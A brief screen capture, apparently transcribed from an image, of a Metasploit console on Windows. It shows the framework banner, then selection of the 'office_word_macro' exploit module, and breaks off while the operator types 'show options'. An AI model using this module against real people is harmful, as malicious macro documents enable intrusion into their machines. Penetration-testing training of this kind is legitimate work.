 C:\Windows\system32\cmd.exe
[*] Starting Metasploit Console...
Metasploit
=[ metasploit v4.15.4-dev ]
+ -- --=[ 1680 exploits - 1053 auxiliary - 308 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/multi/fileformat/office_word_macro
msf exploit(office_word_macro) > show opti_